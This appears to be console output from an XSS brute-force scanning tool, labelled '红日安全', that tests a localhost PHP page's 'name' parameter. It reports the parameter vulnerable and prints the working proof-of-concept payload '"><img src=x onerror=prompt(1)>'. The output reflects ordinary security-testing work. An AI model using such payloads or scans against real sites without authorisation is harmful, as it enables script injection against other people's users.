 [?] > http://127.0.0.1/1.php?name=1
[+] 检测 127.0.0.1 是可用的...
[+] 127.0.0.1 is available! Good!
[?] 输入字典的位置 (按Enter键使用默认 wordlist.txt)
[?] >
[+] 使用默认字典...
[+] 从指定字典加载载荷.....
[+] 25 攻击载荷加载...
[+] Bruteforce开始:
[+] 测试 'name' 参数...
[+] 2 / 25 攻击载荷注入...
[!] Xss漏洞发现
[!] 参数: name
[!] Payload: "><img src=x onerror=prompt(1)>
[+] Bruteforce完成。
[+] 1 参数是 容易攻击的 xss.
[+] 扫描结果 127.0.0.1:
| Id | Parameters | Status |
| 0 | name | Vulnerable |
红日安全
[?] [E]结束进程\[A]程序初始化